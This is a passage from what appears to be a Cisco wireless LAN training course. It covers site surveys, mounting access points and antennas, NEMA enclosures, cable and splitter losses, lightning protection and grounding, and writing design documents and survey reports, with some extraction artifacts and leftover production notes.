office complex needed to be covered. A single AP would not cover an entire floor.Mounting two APs on each floor would be expensive and might present a problem with
APs on the same channel overlapping. The problem was solved by using patch antennae
on the APs. Because the patch antenna is semi-directional, there was enough coveragefrom each AP to cover most of one floor and a portion of the floors above and below it.
By mounting APs on alternating floors and at opposite ends of the building, the SE was
able to achieve the desired coverage with only four APs.
Sometimes there will be areas within a site that cannot be covered. In the example shown
here, we are looking at a trauma room in a hospital. The surrounding Emergency room is
covered. The Emergency room has drop tile ceilings, sheetrock walls, a tiled linoleum
floor, and presents very little challenge.A patient may be brought into the trauma room and x-rays taken there. However, the
trauma room has heavy wooden doors, a hard cap ceiling, concrete walls, and a poured
concrete floor which are lead-lined to protect the surrounding ER.
In the example in Figure 1, there is no coverage whatsoever in the trauma room. The
trauma room is designed to be extremely sterile and the hospital did not want exposedwiring and APs in the trauma room. Because of this, the hospital’s application was
redesigned to accommodate the occasional disconnect. The application was changed such
that during periods of disconnect, the node would store all the data as a batch unit, and
then send the data once connectivity was reestablished.
During your survey you may find that the coverage from an AP is not be what you
expect. You may have surveyed a number of APs already in the facility and have some
idea of the average size of an AP’s cell. But for some reason, the cell you are currentlysurveying seems small. Always try and mount the antennae in an open area for best
signal propagation.1 Look for objects that may be affecting the RF signal. There are a
number of objects that can cause interference.
Some of the objects that may have a detrimental effect on your signal are:2
• Cardboard, wood, or paper (which may contain a lot of moisture)
• Walls fabricated from “chicken wire” and stucco
• Filing cabinets
• Firewalls
• Metal
• Concrete
• Transformers
• Refrigerators
• Heavy-duty motors
Also watch out for sources of Electromagnetic Interference (EMF):
In this section, we have shown you how to get started performing a site survey. We have pointed out some of the areas that may give you trouble and introduced various methods
and approaches for surveying different types of facilities. Now it is up to you to work
with the equipment and gain the experience you need to become a professional site
survey engineer. You will start this process in the next section.
You will be given the opportunity to survey the facility around you. While doing this,
remember, there are always going to be others around you, going about their day-to-day business while you are trying to survey. Do your best not to disturb these people while
you do your work. This applies in your facility as well as every other facility you will
340 AP—The Cisco 340 series APs do not ship with a mounting bracket. The APs havetwo slide-mount holes for mounting.1 These holes can be used for any surface where it is
possible to mount two mounting screws. Screws drilled into concrete will be fairly stable
and should provide a secure mount for the AP if done properly. Drywall or wood may be
less secure. It is recommended that all APs be mounted with extra measures to ensure thesafety and continued operation of the AP. A proper mount for the AP means less chance
of down time. Loss of connectivity means lost time to the workers.
Column Mounting—Mounting brackets are available from third parties.2 A simpler, but
less secure solution, is to fashion some sort of mount. This can be done using many of the
same items you carry in your site survey kit. Here are some ideas:
• When mounted on a pole or column, the AP can be zip tied to the pole or column.Use heavy-duty zip ties. Heavy-duty zip ties can be as wide as half an inch. If
using these zip-ties, make sure not to cover up the indicator lights on the AP.
• In the diagram in Figure 2, the AP is mounted in what appears to be an upside-down position. This position allows the indicator lights for the Ethernet port to beseen from the floor.
• Whenever possible, APs should be labeled with the Name, IP address, Channeland SSID. The letters need to be easily readable from the floor in the event that
the AP requires troubleshooting.
If the column is too large for zip-ties, another option is to mount a short piece of a 2x4 to
the column. 3 This can be done by using screws or bolt to attach the wood to the column.Another option is to use a silicone or glue to mount the board to the column, like Liquid
Nails. DO NOT USE THE LIQUID NAILS TO MOUNT THE AP DIRECTLY TO THE
COLUMN! In the event that the AP needs to be removed or replaced, it will typically bedestroyed.
• Zip ties
• 2x4 secured with beam clamps
• Mounting bracket secured withbeam clamps
• Mount antenna in sameposition they were surveyed
The AP is then mounted to the wood using screws and secured using zip-ties. If the piece
of wood extends beyond the width of the column, the zip ties can be wrapped around the
ends of the wood and across the face of the AP. Otherwise it may be necessary to attacha mounting base for the zip tie on the board. If you use the mounting bases, be sure to
secure them to the board using a screw. Do not depend on the sticky tape on the bottom
of the mount. The AP will probably outlast the sticky tape. The use of a piece of 2x4 or¾ “ plywood is also good for concrete ceilings and walls.
When mounting to a rafter or beam, the AP may be zip tied to the rafter or beam. 4 Insome cases, it is not possible to wrap a zip tie around the rafter or beam. If this is the
case, you may use the piece of 2x4, secured to the beam with beam clamps. You may also
use a beam clamp to secure a mounting plate to the beam and then attach the AP to the
mounting plate.
Always make sure that the 2x4 is securely mounted to the structure before mounting the
AP. If surveying with the “rubber ducky” antennae, make sure to survey with them in the
position they will be mounted. In the examples shown on this page and the prior two pages, the antennae would be pointing straight down. There are different coverage
patterns above and below the antenna. If you survey with the antenna in one position andmount it in another position, your coverage may be different than what you expect.
Every AP will have an antenna attached to it. Most antennae are either shipped with amounting bracket or a mounting bracket is available as an option.1 The challenge is that
most antennae are designed to be mounted in a certain way. A 5.2 dBi mast mountantenna is designed to mounted to a mast and is shipped with the hardware to mount the
antenna to a mast. In order to mount the antenna to an I-beam, you may need some
ingenuity. Standoff brackets are available, but these are not designed to be mounted to an
I-beam, either. Some installers use zip ties, beam clamps, or bolts to attach the standoff brackets to I-beams and then mount the antenna to the bracket. If you intend to use a
mast mount antenna indoors, make sure it is mounted as shown above. The antenna is
intended for outdoor use and designed to be mounted with the metal sleeve on the bottom. For indoor use, invert the antenna. Be creative. Modified brackets can be used
for a variety of antennae.
Just as with the APs, always make sure that your antenna has a secure, solid mount.2
Make sure that the antenna will hang properly when mounted to the base. If you surveyed
with the antenna in a vertical orientation and it is mounted to an insecure base, it may
hang at a 45 degree angle, changing the coverage pattern. Do not hang antennae by theircables. The cable is not designed for this and may eventually break or suffer internal
damage that cannot be seen. Another reason not to hang antennae by cables is that this
would change the coverage cell. Also, the antennae may sway when the air conditioningcomes on, providing a moving coverage cell.
Sometimes antennae may be used or mounted in an unusual way.3 In somecircumstances, a Yagi or Patch antenna mounted very high and pointed straight down at
the floor is the best solution. If you intend for the antenna to be mounted in an unusual
way, make a note of it in your report. The installer may not understand your intent andmount the antenna per its specifications, changing the coverage pattern.
• Sometimes antennae aremounted in unusual ways
• Specify in your reportexactly how the antennais to mounted
All APs require power to operate.1 You should provide details in your report about howand where the APs will tap into the electrical system. APs should be powered from a 24
hour, input power source breaker. This may be shared, but a dedicated source is preferred.
Familiarize yourself with various types and brands of electrical equipment.2 You do not
need to be an expert on these, but should be able to identify them. This will allow you to be very specific in your report when detailing where the AP will get it’s power from. For
example, you report may state that “AP #4 will receive power from the Square D box on
the North wall of the Shipping Area. Distance from the Square D box to the AP wasestimated at 145 feet.”
By defining the location and brand of the breaker box, the electrician will be able toeasily identify the box and install the associated wiring. Also be familiar enough with the
breaker panels to identify if there are available breakers or if the breaker is full. If you
specify a specific box to be used and there are no available breakers, this could present a
problem, especially if your report is used to generate a quote for the electrical work.
Electrical workboxes should be mounted face up such that the weight of the AP
transformer can rest on the faceplate.3 The transformer should then be secured to thefaceplate or workbox using zip ties. Do not mount equipment to electrical conduit,
plumbing, or ceiling supports. This is usually a code violation. There could also be a leak
in the plumbing, or extreme temperatures in the pipe.Conduit could become electrified in the event of an electrical short, and the electrical
wiring in the conduit is a good source of EMF. Mount the equipment as far away from
these as possible.
• Mount electrical workboxes face up
• Do not mount equipment to electricalconduit, plumbing, or ceilingsupports
Sometimes APs may be located in areas where they are subject to extreme moisture,
temperatures, dust and particles. These APs may need to be mounted inside a sealedenclosure. These enclosure are generally referred to as “NEMA enclosures”. 1 NEMA
stands for National Electronics Manufacturers Association. NEMA has a rating system
for these enclosures. The ratings are as follows:
• Type 1—Intended for indoor use primarily to provide a degree of protectionagainst (hand) contact with enclosed equipment. Usually, a low cost enclosure but
suitable for clean and dry environments.
• Type 2—Intended for indoor use primarily to provide a degree of protectionagainst limited amounts of falling dirt and water.
• Pre-fabricated NEMA enclosures areavailable with all of the necessaryconnections
• Special NEMA enclosures areavailable with solar panels ortemperature control
• Make sure NEMA enclosures aremounted securely to avoid injuryor damaged equipment
• Type 3—Intended for outdoor use primarily to provide a degree of protectionagainst windblown dust, rain, and sleet; undamaged by ice which forms on the
enclosure.
• Type 3R—Intended for outdoor use primarily to provide a degree of protectionagainst falling rain and sleet; undamaged by ice which forms on the enclosure.
• Type 4—Intended for indoor use primarily to provide a degree of protectionagainst windblown dust and rain, splashing water, and hose directed water;
undamaged by ice which forms on the enclosure.
• Type 4X—Intended for indoor or outdoor use primarily to provide a degree of
protection against corrosion, windblown dust and rain, splashing water, and hose
directed water; undamaged by ice which forms on the enclosure.
• Type 6—Intended for indoor or outdoors which occasional temporary submersionis enclosed.
• Type 6P—Intended for indoor or outdoors which occasional prolongedsubmersion is encountered. Corrosion protection.
• Type 12—Intended for indoor use to provide a degree of protection against dust,
falling dirt, and dripping non-corrosive liquids.• Type 13—Intended for indoor use primarily to provide a degree of protection
dust, spraying of water, oil, and non-corrosive coolant.
The NEMA enclosures most often used for wireless networking products are Type 2, 4,and 4X.2 Some specific requirements might require Type 12 or 13.
These types of enclosures can be purchased through local hardware and electrical supply
stores. Unfortunately, when purchased through these types of supply stores, the NEMAenclosure is little more than a sealed box. There are no external antenna connectors, no
internal mounting standoffs, and no internal power supply. 3
Almost no NEMA enclosure is available off the shelf with an internal power supply.Mounting for the AP inside the enclosure can be fashioned just as you would when
mounting an AP without an enclosure. Power will have to run to the enclosure and an
electrical workbox (plug) installed inside the enclosure. In order to attach an externalantenna (an antenna mounted inside the box is not very effective), a bulkhead extender
will need to be installed. This is a simple connector that connects to the AP inside the
enclosure and provides an antenna connector on the outside of the enclosure. Make surethat any holes drilled into the box are sealed. If even one hole is left unsealed then the
integrity of the enclosure has been compromised. Antenna connectors should be mounted
to the bottom of the enclosure to provide as much protection from dripping condensationas possible. It is also a good idea to seal the antenna connection with a product like Coax
Seal. 4
Pre-fabricated NEMA enclosures with antenna connectors, standoff brackets, and surge
protectors are available from third parties.5 They are more expensive than a standard
NEMA enclosure, but provide better protection for the AP and can save either you, your
customer, or the installer a great deal of time and trouble. Special NEMA enclosures arealso available that are temperature controlled and make use of solar panels to power the
equipment. Make sure that if you use a NEMA enclosure it is securely mounted. A
In this section, some of the accessories that are available for use with the Cisco Aironet
series products will be covered. These accessories are designed to be used for special
applications and are not meant for general use. Again, in an in-building LAN, installing
another AP is often the best solution. Know how these accessories are intended to beused, and understand their limitations. This will allow you to decide, when, if, and where
you may want to use them.
Sometimes it may not be able to mount the antenna to the AP using its existing
connecting cable.1 Use of these extension cables will result in signal loss. You suffer a
loss of about 1dB for every connection. For example, an antenna extension cable willhave to be connected to the AP (1dB loss) and to the antenna (1dB loss). This results in
2dB of loss without even considering the cable itself.
Current extension cables available from Cisco have approximately 4.7dB of loss per 100
feet.2 These cables are Belden 9913, and the total loss for a 100 foot extension cable is
estimated at 6.7dB, including cable loss and connector loss.Keep this loss in mind if you are considering using an extension cable.
It is not recommended that you use the 100 foot extension cable with the 340 series
products. The reason is that there are virtually no antennae that would be used indoorsthat could suffer this amount of loss and still be effective. Any antennae with less than
7dB of gain would be completely ineffective if used with the 100 foot cable. A better
idea is to run the Cat 5 cable to the antenna location and mount the AP as close to theantenna as possible. In the event that you must use an antenna extension cable, use only
as much extension cable as you need.
The cables are available in 25, 50, 75, and 100 foot lengths.3 These cables fit most needs.
If you need a specific size cable you have one of two options.4 You can purchase the
Cisco cable and excess connectors, allowing you to cut the cable to the desired length andthen re-crimp a connector. Or you can purchase a length of 9913 cable, purchase the
RPTNC connectors, and manufacture your own cable. Many installers buy the cables
from Cisco, cut them in half, and crimp a new connector on each section, giving them
two equal length cables with a minimal amount of work. For very long distances (in
• Can manufacture custom length cables
– RPTNC connectors available from Cisco
– Cut Cisco cables in half to make two cables
– Use 9913 cable to manufacture yourown cables
• Other types of cable available with lessloss (LMR400)
Cisco offers the RPTNC connectors for 9913 and RG-58 cables.1 Do not attempt to use
RG-58 cable for an extension cable. The amount of loss in this type of cables renders ituseless as an extension cable. The RG-58 connectors are available in case the original
connector on an antenna is damaged and needs to be replaced. Most Cisco antenna
connection cables are RG-58.
Some installers try to substitute extension cables with an N-style connector. These are
widely available. An RG-58 “jumper” is used to connect to the AP and antenna.
Although the extension cables with the N-style connectors are more widely available, and possibly less expensive, this solution would not be worthwhile in the long run. The
jumper cables will have an RPTNC connector on one end and an N-style connector on
the other. One jumper is needed for connection to the AP, and another for the antenna.This results in a loss of as much as 5dB or more.
The use of a splitter for certain applications was discussed earlier. Splitters certainly
have their place and can be very useful if installed properly.1 But you need to understandthe ramifications of installing a splitter. Most splitters use N-style connectors. This is
because very few splitters are designed for WLAN equipment. Also, most splitters
available today are for use with broadband equipment, much of which uses N-styleconnectors. N-style splitters are implemented with WLAN equipment by making use of
jumper cables. These jumper cables are 9913, not RG-58. Three jumpers are used with
the splitter. A three foot jumper connects the AP to the splitter. Then two longer jumpers(usually 15-20 foot) are used to connect the antennae to the splitter.
The splitter will add about 4db of loss.2 If you manufacture your own cables and theyare longer than the supplied cables, then the loss will increase (depending on what type of
cable you use). A 4dB loss is a general guideline when deciding if the use of a splitter
will be appropriate. See the technical specifications of your specific splitter for exact
measurements. Each antenna connected to the splitter suffers the 4dB loss. This means
• Understand losses attributable tosplitters before deciding to use one
• Most use N-style connectors
• Splitter attaches to AP and antennaeusing extension cable jumpers (3)
• Jumpers are 9913 cable
• Splitter adds 4dB of loss
• Each antenna connected to thesplitter suffers 4dB loss
• Splitter will double the number ofantennae, but will not double thecoverage area
that while the use of a splitter and a second antenna may allow you to cover more area, it
will not double your coverage area.
This ruling applies to outdoor, point-to-point links more than it does to an internal
WLAN. The ruling is designed to keep installers from adding an amplifier and interfering
with other Part 15 products. But it may still apply indoors as well. For example, manydepartment stores are located in shopping malls. Many department stores use WLAN
equipment. If you installed an amplifier in one of these stores and it interfered with
another store’s system, this would be a problem. A steel mill located outside of a citywith nothing else around it would probably not have the same concerns. Be aware of the
ruling and be aware of other systems in the area that you may be infringing upon when
deciding if an amplifier is needed. In indoor applications, another AP is a better solution
In very rare instances it might be necessary to use an amplifier in an indoor application.1
The FCC mandates that unlicensed WLAN products (Part 15 intentional radiators) shall
not use amplifiers. An amplifier may only be used if it is sold as part of a system. Thismeans that the AP, amplifier, extension cable, and antenna are sold as a system. In this
way amplifiers can be certified with certain products and legally marketed and sold.
Some amplifiers sold today are certified with entire product lines, to include all APs,cables, and antennae.
This ruling applies to outdoor, point-to-point links more than it does to an internalWLAN.2 The ruling is designed to keep installers from adding an amplifier and
interfering with other Part 15 products.2 But it may still apply indoors as well. For
example, many department stores are located in shopping malls. Many department stores
use WLAN equipment. If you installed an amplifier in one of these stores and itinterfered with another store’s system, this would be a problem. A steel mill located
outside of a city with nothing else around it would probably not have the same
concerns. Be aware of the ruling and be aware of other systems in the area that you may
be infringing upon when deciding if an amplifier is needed. In indoor applications,another AP is a better solution than an amplifier.
Lightning—The potential for lightning damage to radio equipment should always be
considered when planning a wireless link. A variety of lightning protection andgrounding devices are available for use on buildings, towers, antennas, cables, and
equipment, whether located inside or outside the site, that could be damaged by a
lightning strike.
Lightning protection requirements are based on the exposure at the site, the cost of link
down-time, and local building and electrical codes. If the link is critical, and the site is in
• Designed to protect LANdevices from staticelectricity and lightningsurges that travel oncoax transmission lines
• Good for both 900 MHzand 2.4 GHz systems
• RP-TNC connectorsused on all Ciscoantennas
1999 National Electric Code (NEC) Grounding Guidelines
Section 250-50 Grounding Electrode System—The earth groundresistance can be reduced by installing multiple grounding electrodes (seelist below) and bonding them together so that they are in parallel to eachother.
• Metal underground water pipe in direct contact with the earth for 10 feet, supplemented
by a “made electrode.”
• Metal frame of the building or structure that is bonded to another electrode.
• Electrically conductive foundation or footer steel not less than ½-in. diameter and not lessthan a total of 20 feet in length.
• A No. 2 conductor completely encircling the building or structure installed at a depth o
not less than 2½ feet.
Section 250-52 Made Electrode (Ground Rod)— Where none of the electrodes listed in Section
250-50 are available, then a “made electrode” consisting of ½ inch copper clad or 5/8 th inch
galvanized (or larger) rod driven 8 feet vertically in the soil may be used. But if the ground
resistance of a single “ground rod” is greater than 25 ohms, then a second “ground rod” must be
an active lightning area, attention to thorough lightning protection and grounding is
critical.
Lightning Protection—To provide effective lightning protection, install antennas in
locations that are unlikely to receive direct lightning strikes, or install lightning rods to
protect antennas from direct strikes. Make sure that cables and equipment are properlygrounded to provide low-impedance paths for lightning currents. Install surge suppressors
on telephone lines and power lines.
It is important to protect against static electricity as well.1 The best method to protect the
wired LAN and AP from any lightening damage is to place a 1 meter segment in between
an external antenna and the AP or Bridge as shown in Figure 2. Notice that a lightening
arrestor is used in this scenario as well.
The Cisco Aironet lightning arrester is designed to protect Cisco Aironet spread-spectrum
WLAN devices from static electricity and lightning surges that travel on coaxial
transmission lines.3 The lightning arrester comes complete with the reverse polarity TNC(RP-TNC) connectors used on all Cisco Aironet antennas and RF devices meeting FCC
and DOC regulations. The Cisco Aironet lightning arrester prevents energy surges fromreaching the RF equipment by shunting the current to ground. Surges are limited to less
than 50 volts, in about 0.0000001 seconds (100 nano seconds). A typical lightning surge
is about 0.000002 (2 microseconds). The accepted IEEE transient (surge) suppression is
0.000008 seconds (8 microseconds). A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping preventthe antenna from attracting a lightning hit
• To dissipate any energy that gets induced into the antenna or coax from a nearlightning strike
A lightening arrestor is designed to protect LAN devices as well, however lightening hasamazing capabilities and is virtually impossible to truly isolate the damage.
Always make sure that outdoor antennas, building mounts and towers are grounded
properly. This should be done by a licensed electrician and should follow the National
Electric Code (NEC) guidelines.4 Some grounding systems which are currently used are
grounding rods and grounding concrete. This process is not always straight forward toinstall as it seems and requires earth resistance measurement. Generally, the earth’s
ground resistance should not exceed 25 ohms and many times needs to be below 5 ohms.
Failure to provide this will result in line surges through the premise wiring causingelectrical shock and fires.
Installation Guidelines—Because antennas transmit and receive radio signals, they aresusceptible to RF obstructions and common sources of interference that can reduce
throughput and range of the device to which they are connected. Follow these guidelines
to ensure the best possible performance:
• Mount the antenna to utilize its propagation characteristics. A way to do this is toorient the antenna horizontally as high as possible at or near the center of its
coverage area. The antenna must be mounted horizontally in order to maximizeits omnidirectional propagation characteristics. Mounting it vertically may
noticeably decrease the antenna's range and overall performance
• Keep the antenna away from metal obstructions such as heating and air-conditioning ducts, large ceiling trusses, building superstructures, and major power cabling runs. If necessary, use a rigid conduit to lower the antenna away
from these obstructions.• The density of the materials used in a building's construction determines thenumber of walls the signal must pass through and still maintain adequatecoverage. Consider the following before choosing the location to install your
antenna:
o Paper and vinyl walls have very little affect on signal penetration.
o Solid and pre-cast concrete walls limit signal penetration to one or two
walls without degrading coverage.
Follow these safety instructions when installing your antenna.
• Plan your installation procedure carefully and completely before you begin.
• If you are installing an antenna for the first time, for your own safety as
well as others, seek professional assistance. Consult your dealer, who
can explain which mounting method to use for the location where youintend to install the antenna.
• Select your installation site with safety, as well as performance, inmind. Remember that electric power cables and telephone lines look
alike. For your safety, assume that any line is an electric power lineuntil determined otherwise.
• Call your local power company or building maintenance organization ifyou are unsure about cables close to your mounting location.
•When installing your antenna, do not use a metal ladder. Do dress properly - shoes with rubber soles and heels, rubber gloves, and a long
sleeved shirt or jacket.
• If an accident or emergency occurs with the power lines, call forqualified emergency help immediately.
o Concrete and wood block walls limit signal penetration to three or four
walls.
o A signal can penetrate five or six walls constructed of drywall or wood.
o A thick metal wall causes signals to reflect off, causing poor penetration.
o A chain link fence or wire mesh spaced between 1 and 1 1/2 in. (2.5 and
3.8 cm) acts as a harmonic reflector that blocks a 2.4 Ghz radio signal.• Install the antenna away from microwave ovens and 2-GHz cordless phones.
These products can cause signal interference because they operate in the same
frequency range as the device your antenna is connected to.
• Install the antenna horizontally to maximize signal propagation.
In order to achieve these guidelines for site-to-site deployment, roof, wall and tower
mounted antennas will be required.1 Cisco provides some mounting hardware ranging
from screws and templates to mounting brackets.2 Refer to the specific mountingdocumentation which is included with the antenna. Additional roof and wall mounts
accessories can be procured through 3rd
party vendors. When your site survey calls for a
tower mount, many times this job will be sub-contracted out.
As always, it is best to follow the safety guidelines covered in Figure 3.
10.5 Documentation10.5.1 Documenting the WLAN Design
Figure 1: Network Design and Implementation Cycle Flash Animation: please convert this to flash. Start with Analyze requirements and add
each section sequentially in a different color ending on the Monitor section.
This section starts by providing advice on responding to a customer's request for proposal
(RFP), and concludes with information on writing a design document when no RFPexists. At this point in the design process you should have a comprehensive design that is
based on an analysis of your customer's business and technical goals, and includes both
logical and physical components that have been tested and optimized. The next step inthe process is to write a design document.
A design document describes your customer's requirements and explains how your design
meets those requirements. It also documents the existing network, the logical and physical design, and the budget and expenses associated with the project.
It is also important that a design document contain plans for implementing the network,measuring the success of the implementation, and evolving the network design as new
application requirements arise. The network designer's job is never complete. The process
of analyzing requirements and developing design solutions begins again as soon as adesign is implemented. Figure 1 shows the cyclical nature of the network design process.
In addition to being cyclical, network design is also iterative. Some steps take placeduring multiple phases of a design. Testing occurs during the design-validation phase and
also during implementation. Optimization occurs while finalizing the design and also
after implementation during the network- monitoring phase. Documentation is an
ongoing effort. Documentation that is completed before the implementation stage can
An RFP lists a customer's design requirements and the types of solutions a network
design must include.1 Organizations send RFPs to vendors and design consultants, and
use the responses they receive to weed out suppliers that cannot meet requirements. RFP
responses help organizations compare competing designs, product capabilities, pricing,and service and support alternatives.
Every RFP is different, but typically an RFP includes some or all of the following topics
listed in Figure 2.
Some organizations specify the required format for the RFP response. If this is the case,
your initial design document should follow the customer's prescribed format and structure precisely. Organizations that specify a format may refuse to read responses that do not
follow the requested format. In some cases, the customer may request a follow-up
document where you can provide more detailed information on your logical and physicalnetwork design.
Some RFPs are in the form of a questionnaire. In this case, the questions should drive the
proposal's organization. Embellishments that focus on key requirements and the selling
Request for Proposal ( RFP) —A RFP lists a customer's designrequirements and the types of solutions a network design must
include.
Business goals for the project
Scope of the project
Information on the existing network and applicationsInformation on new applications
Technical requirements including scalability, availability,
points of your design can sometimes be added, unless the RFP specifically states that
they should not be added.
Although every organization handles RFPs slightly differently, typically an RFP statesthat the response must include some or all of the following topics:
• A network topology for the new design
• Information on the protocols, technologies, and products that form the design• An implementation plan
• A training plan
• Support and service information
• Prices and payment options
• Qualifications of the responding vendor or supplier
• Recommendations from other customers for whom the supplier has provided asolution
• Legal contractual terms and conditions
Despite the fact that a response to an RFP must stay within the guidelines specified by the
customer, you should nonetheless use ingenuity to ensure that your response highlightsthe benefits of your design. Based on an analysis of your customer's business andtechnical goals, and the flow and characteristics of network traffic, write your response so
the reader can easily recognize that the design satisfies critical selection criteria.
When writing the response, be sure to consider the competition. Try to predict what other
vendors or design consultants might propose so you can call attention to the aspects of
your solution that are likely to be superior to competing designs. In addition, pay
attention to your customer's "business style." Remember the importance of understandingyour customer's biases and any "office politics" or project history that could affect the
10.5.3 Network Design Document—Executive Summary, Goal and Scope
Figure 1:
Contents of a Network Design Document—When your design document does not have to
follow a format dictated by an RFP, or when a customer requests a follow-up documentto a basic RFP response, you should write a design document that fully describes your
network design. The document should include the logical and physical components of the
design, information on technologies and devices, and a proposal for implementing thedesign.1 The following sections will describe the topics that should be included in a
comprehensive design document.
Executive Summary —A comprehensive design document can be many pages in length.For this reason, it is essential that you include at the beginning of the document an
Executive Summary that succinctly states the major points of the document. The
Executive Summary should be no more than one page and should be targeted at themanagers and key project participants who will decide whether to accept your design.
Although the Executive Summary can include some technical information, it should not provide technical details. The goal of the summary is to sell the decision-makers on the
business benefits of your design. Technical information should be summarized and
organized in order of the customer's highest-priority objectives for the design project.
Project Goal —This section should state the primary goal for the network design project.
The goal should be business-oriented and related to an overall objective that the
organization has to become more successful in its core business. The Project Goal section
should be no more than one paragraph; it often can be written as a single sentence.
Writing it carefully will give you a chance to make it obvious to the decision-makers
reading the document that you understand the primary purpose and importance of thenetwork design project.
An example of a project goal for an design customer is as follows:• The goal of this project is to develop a Wireless LAN (WLAN) that will support
new wireless high-bandwidth and low-delay database applications. The new
applications are key to the successful implementation of new training programs
for the retail sales force. The new WLAN should facilitate the goal of increasingsales in the United States by 20 percent in the next fiscal year.
Project Scope —The Project Scope section provides information on the extent of the project, including a summary of the departments and networks that will be affected by the
project. The Project Scope section specifies whether the project is for a new network or
modifications to an existing network. It indicates whether the WLAN design is for a
single network segment, a set of LANs, a building or campus network, a set of site-to-siteWLANs or remote-access networks, or possibly the whole enterprise network.
An example of a Project Scope section follows:
• The scope of this project is to update the existing LAN that connects 4 schools inthe metropolitan area to the central office. The new WLAN will be accessed by
teachers, students, and administration. The scope of this project also includes
updating the existing LANs to include wireless access in the media center andauditorium areas. The scope of the project will not include updating the existing
switched infrastructure.
The scope of the project might intentionally not cover some matters. For example, fixing performance problems with a particular application might be intentionally outside the
scope of the project. By stating up front the assumptions you made about the scope of the project, you can avoid any perception that your solution inadvertently fails to address
Scalability. How much growth a network design must support.
Availability. The amount of time a network is available to users, often
expressed as a percent uptime, or as a mean time between failure (MTBF) and
mean time to repair (MTTR). Availability documentation can also include anyinformation gathered on the monetary cost associated with network downtime.
Performance. The customer's criteria for accepting the service level of a
network, including its throughput, accuracy, efficiency, delay, delay variation
(jitter), and response time. Specific throughput requirements forinternetworking devices, in packets per second (PPS), can also be stated.
Specific throughput requirements for applications should be included in the
Applications section.
Security. General and specific goals for protecting the organization's ability to
conduct business without interference from intruders inappropriately accessing
or damaging equipment, data, or operations. This section should also list thevarious security risks that the customer identified during the requirements-
analysis phase of the design project.
Manageability. General and specific goals for performance, fault,
configuration, security and accounting management.
Usability. The ease with which network users can access the network and its
services. This section can include information on goals for simplifying user
tasks related to network addressing, naming, and resource discovery.
Adaptability. The ease with which a network design and implementation can
adapt to network faults, changing traffic patterns, additional business or
technical requirements, new business practices, and other changes.
Affordability. General information on the importance of containing the costs
associated with purchasing and operating network equipment and services.
Specific budget information should be included in the Project Budget section.
Design Requirements —Whereas the Project Goal section is generally very short, the
Design Requirements section is your opportunity to list all the major business andtechnical requirements for the network design. The Design Requirements section should
list the goals in priority order. Critical goals should be marked as such.
Business Goals —Business goals explain the role the network design will play in helping
an organization provide better products and services to its customers. Executives who
read the design document will be more likely to accept the network design if theyrecognize from the Business Goals section that the network designer understands the
organization's business mission. Many network designers have a hard time writing the
Business Goals section because they are more interested in technical goals. However, it iscritical that you focus your network design document on the ability of your design to help
a customer solve real-world business problems.
Data Store Location Application(s) Used by User Community (or Communities)
Describe the facility, its construction, and its contents. Make mention of the square
footage. Discuss the tools you used to survey and how you performed the survey.
Describe the settings that you used in the survey, to include data rates, channels, packetsize, and thresholds. Talk about the coverage for each access point and detail the
coverage in an included diagram.
Also mark areas where there is no coverage needed. The customer could come back later
and tell you he wanted coverage in an area where he previously claimed he did not. If
you do not mark the areas where coverage is not needed (or describe them in the report)you have no way of proving that you were instructed not to survey the areas for coverage.
Have the customer sign and return a copy of the report for your records.
Add sections that discuss proper mounting of the APs and antennae. Detail the
specifications for providing power to the APs and how the electrical workboxes should
be mounted. Discuss the proposed cabling runs (power and networking) including whereand how they will attach to each system.
List the system components. List the network media type and components that you
suggest connecting to. List the WLAN components that you are proposing forinstallation. Discuss the network topology and planned implementation of the WLAN
topology. If the customer discusses future expansions or WLAN client upgrades with
you, explain his intent in your report, and any problems that the upgrades may propose.Explain your objective for the site survey. What are the customer’s needs and
expectations?
Include a list of the parts that will be needed. Include the total number of APs for the
install and recommend that a spare be kept on hand in case of emergency. List the total
number of antennae needed. If possible, list network components that you have proposed.
Some SEs go as far as to list the amount of network and power cabling that will be
needed for the job and make recommendations on the type of cabling to be used. Include
diagrams showing the facility, AP locations, and proposed cable runs. Whenever
possible, include photos. Today’s digital cameras are relatively inexpensive. A photo of
the AP location or proposed antenna installation makes it very clear how and where theequipment should be installed.
List the contacts for each of the companies involved. These may include manufacturer,reseller, customer, and services companies. List names, addresses, phone and fax number,
and e-mail addresses. In this section were have suggestions on some of the items that
should be included in you site survey report. Each report you will do will be different based upon your survey and your customer’s needs. Included is a site survey report of an
imaginary facility. This should give you a good idea of how a site survey report should
look and what kind of documentation you will be expected to produce.
o Project management:! Designate a single point of contact responsible for
coordination with the project manager, confirmation ofscheduled activities, providing information and
documentation requested by the site survey engineerand notify him/her of any hardware and softwareupgrade activity
! Provide access to the site(s) as appropriate along with securedstorage areas for equipment for the duration of the project
o Site survey:
! Confirms the site(s) are prepared (proper environmentalconditions are met and adequate power and groundingsystems are available); verifies telecommunications servicesand circuit IDs are installed, tested, and clearly identified andpertinent information is supplied
!
Provide building layout (including floor plan, cabling, and powerlocations) for applicable sites as needed
! Ensure all necessary cabling is delivered prior to installationo Design review:
! Provide high- and low-level network designs (includingdesign goals for the network, logical and physical topology,IP addressing for network nodes and subnet masks)
! Provide existing network synchronization and data timing
configuration
! Review network ready for function test plan with SEo Staging:
! Insure customer products against loss or damage during thestaging process
! Cover shipping and insurance charges to transport equipment from
the staging facility to customer installation site(s), as needed
o Install and test:
! Handle equipment delivery, installation, and configuration ofequipment not provided by the contracted company
! Install and verify the operation of all external communications
equipment not provided by contracted company or not coveredunder the scope of the project statement of work
! Verify all distance and interference limitations of external interface
cables to be used at installation
! Provide access to proper grounding and electrical systems
! Installation and testing of all customer-supplied cabling
! Execute a completion certificate upon completion of the milestonesidentified in the statement of work
Flash Animation: Show the wireless signal originate with brand A, received bybrand C & brand B. Maybe show some file transfer on the screen between each
laptop as the signals blink on. Purpose is to demonstrate 802.11 interoperabilityin an BSS-Ad Hoc network.
Audio: When deploying multi-vendor devices, it is important that they conform tothe same standard to ensure interoperability. Compliance with the current802.11b standard can create a functional wireless LAN, regardless of productmanufacturer. However, keep in mind that product performance, configurationand manageability are not always the same or equal between vendors. MostLAN administrators will research and test various products to decide the bestproduct to meet the business needs.
Standards
• Officialo IEEE
o ANSI
o ISO
o UL
o FCC
o ITU
• Public
o WiFi
o WLANA
o TCP/IP
o Original Ethernet
• Benefitso Interoperabilityo Fast product developmento Stabilityo Upgradabilityo Cost reduction
Chapter 11—Troubleshooting, Monitoring and Diagnostics
Upon completion of this chapter, you will be able to perform the followingtasks:
• General Approach to Troubleshooting
